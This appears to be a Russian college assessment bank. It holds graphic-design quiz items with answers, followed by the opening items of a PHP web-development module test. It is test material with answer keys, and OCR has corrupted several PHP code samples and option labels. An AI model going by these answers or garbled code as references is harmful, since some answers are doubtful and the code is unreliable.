

Ответ: 1Б, 2А, 3Г, 4В

180. Какие фигуры в композиции не имеют четко очерченных краев и часто кажутся естественными и гладкими. Они добавляют акценты макету.

- д) Геометрические формы
- **е) Органические фигуры**
- ж) Абстрактные фигуры
- з) Ничего из перечисленного
- 181. Как называется точка внимания, акцент зрительского внимания?

Ответ: Композиционный центр

182. Чем выделен композиционный центр на картине?



Ответ: Размером

183.Композиция на рисунке открытая или закрытая?



Ответ: закрытая

184. Что изображено на рисунке?



Ответ: Ритм

- 185. Процесс визуализации прототипа, который разработали на основании пользовательского опыта и исследования целевой аудитории.
- Ответ: UI-дизайн
- 186. Элемент графического интерфейса, маленькая картинка, которая представляет какоелибо приложение, файл, окно, функциональную кнопку, раздел и т д.

Ответ: Иконка

187. Совокупность графических, цветовых, звуковых, текстовых и других компонентов, используемых в коммуникациях с потребителями

# Ответ: Айдентика

# 188. Что изображено на рисунке?



Ответ: Товарный знак

189. Яркое и оригинальное словосочетание, которое является девизом компании. Ответ: Слоган

190. Руководство по использованию визуальных элементов фирменного стиля. Ответ: Гайдлайн

191. Какого разрешения должны быть изображения используемые для печати? Ответ: 300 ppi

192. Индивидуальный графический знак (рисунок), шрифтовое написание марки или сочетание графического знака и шрифтового написания.

Ответ: Логотип

193. Какое поведение логотипа представлено на картинке?



Ответ: выворотка на черном

194. Для кодирования цвета фона веб-страницы используется атрибут bgcolor=«#XXXXXX», где в кавычках задается шестнадцатеричные значения интенсивности цветовых компонент в 24 битной RGB модели. Какой цвет будет у страницы, заданной кодом «#ff0000»?

#### Ответ: Красный

195. Какой цвет сочетается по контрасту с желтым цветом (см цветовой круг)?

Ответ: Фиолетовый

- 196. Предметы, материалы и устройства, использующиеся для обеспечения сохранности товаров и сырья во время перемещения, хранения и использования (тара); также сам процесс и комплекс мероприятий по подготовке предметов к таковому.
- Ответ: Упаковка
- 197. Надрез поверхности многослойного запечатываемого материала, картона или бумаги для образования линии перегиба при изготовлении открыток, в переплетном и картонажном деле.
- Ответ: Рицовка
- 198. Растровый графический файл содержит черно-белое изображение (без градаций серого) размером 100x100 точек. Какой объем памяти требуется для хранения этого файла? Укажите в битах.
- Ответ: 10000

199. Как называется разбиение плоскости изображения на одинаковые по форме выпуклые области, прилегающие друг к другу без зазоров – элементы растра? Ответ: Растеризация

200. Вырезает часть поверхности упаковки, чтобы создать эффект окна. Ответ: Высечка

*Приложение III.7*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ ПМ 09. Проектирование, разработка и оптимизация веб-приложений**

#### **Паспорт комплекта контрольно-оценочных средств Область применения**

Комплект контрольно-оценочных средств предназначен для проверки результатов освоения профессионального модуля (далее ПМ) программы подготовки специалистов среднего звена (далее ППССЗ) по специальности



в части освоения основного вида профессиональной деятельности (ВПД): Проектирование, разработка и оптимизация веб-приложений

Организация контроля и оценки освоения программы ПМ осуществляется в соответствии c положением об экзамене (квалификационном).

#### **Образовательные результаты и способы их проверки**

Освоение профессиональных компетенций (ПК), соответствующих виду профессиональной деятельности, и общих компетенций (ОК):












### **Формы промежуточной аттестации по ППССЗ при освоении профессионального модуля**



### Задания для оценки освоения умений и усвоения знаний

- 1. Язык программирования php нашел наиболее широкое применение в:
	- г) Автоматизированном проектировании
	- д) Разработке web-приложений
	- е) Создании и управлении базами данных
- 2. Какими разделителями окружены скрипты php скрипта?
	- $r$   $\leq$ ? php ... ?>
	- $\pi$ ) <php> ... </php>
	- e)  $\langle \rangle$  php  $\langle \rangle$
- 3. Используя синтаксис языка php, напишите "Hello, World!":
	- r) printf "Hello, World!"
	- $\Box$ ) <p>Hello, World! </p>
	- e) echo "Hello, World!"
- 4. С какого символа начинаются все переменные в php?
	- $\Gamma$ )  $\langle \rangle$
	- $\pi$ ) \$
	- $e$ ) !
- 5. К какому языку программирования синтаксически наиболее близок php?
	- $\Gamma$ ) Си Perl
	- $\pi$ ) .Net
	- e) VBScript
- 6. Перечислите основные типы данных в php:
	- r) Boolean, float, logic, text, subject, NULL
	- д) String, boolean, text, massive, logic, NULL
	- e) Boolean, integer, float, string, array, object, resource, NULL
- 7. В php используется ... типизация данных.
	- г) Динамическая
	- д) Синтаксическая
	- е) Коммутационная
- 8. Объясните смысл кода, изображенного на картине:

```
<?php
$output = 'ls -al';echo "<pre>$output</pre>";
```
p,

- г) Оператор исполнения выполнит строку, заключенную в кавычки, с сохранением результата в буфере оперативной памяти
- д) Переменной с именем output присваивается значение, заключенное в кавычки
- е) Оператор исполнения выполнит строку, заключенную в кавычки, а затем возвратит полученный результат
- 9. Как правильно включить файл "time.inc"?
	- $\Gamma$  <? php include "time.inc"; ?>
	- $\mu$ )  $\ll$  php include 'time.inc'
	- e)  $\langle$ !-- include file="time.inc" -->
- 10. Укажите правильный способ создания функции в php:
	- $\Gamma$ ) create new Function()
	- $\mu$ ) new function new Function()
- e) function new Function()
- 11. Укажите неверно заданное имя:
	- $r)$  \$my-Var
	- д) \$myVar
	- e) \$my\_Var
- 12. Укажите верно заданный массив с использованием синтаксиса языка php:
	- $\Gamma$ ) \$months = array["September", "October", "November"]
	- $\Box$ ) \$months = "September", "October", "November"
	- e)  $Smonths = array("September", "October", "November")$
- 13. В php файлы cookie задаются следующим образом:
	- $\Gamma$ ) setcookie()
	- д) makecookie()
	- e) createcookie()

14. Для написания комментариев в пределах работающего кода на php используется запись вида:

- $\Gamma$ ) /\*...\*/
- д) <!--...-->
- $e) \quad \text{comment} \geq \dots \leq \text{comment} \geq$

15. Как правильно записать добавление 1 (единицы) к переменной Scount?

- $r)$  \$count+1
- $\Box$   $\Diamond$  Scount++
- $e)$  Scount=+1

16. В php суперглобальная переменная, содержащая информацию о местоположении скриптов, путях, заголовках - это:

- r) \$ SERVER
- д) \$\_GLOBALS
- $e)$  \$ GET

17. Укажите оператор, написанный на языке php, который делал бы файл "filename.txt" доступным лля чтения.

- $\Gamma$ ) fopen ("filename.txt","r")
- д) open ("filename.txt","read")
- e) fopen ("filename.txt"," $r+$ ")
- 18. Каждый php-оператор должен заканчиваться:
	- $\Gamma$ ) Двоеточием (:)
	- д) Точкой с запятой (;)
	- е) Знаки препинания в php не используются
- 19. Какой способ использования тегов рекомендован для языка программирования php?
	- $r) < ?$
	- $\Box$ ) <php
	- $e)$  <? php

20. Укажите код, результатом выполнения которого является вывод на экран имени (переменная "name").

 $\Gamma$ ) ?php

```
$name++'Mike';
\text{Sage}_{++}37";
echo $age;
\gamma
```
д)  $//?php$ 

```
?name = Mike;2age = 37:
echo $name:
2/1
```
 $e)$  <? Php  $\text{Same} = 'Mike':$ 

```
\text{Base} = 37:
echo $name;
```
 $\gamma$ 

- 21. Вызов функции из самой себя это:
	- г) Рекурсия
	- д) Регрессия
	- е) Массив
- 22. Выберите верное утверждение, характеризующее множественное наследование в php.
	- г) Множественное наследование задается через подключение родственных классов. Для этого используется функция multi()
	- д) В php не существует понятия «множественное наследование», т.е. у класса может быть лишь один родитель. Эмуляция множественного наследования задается функцией call () или трейтами
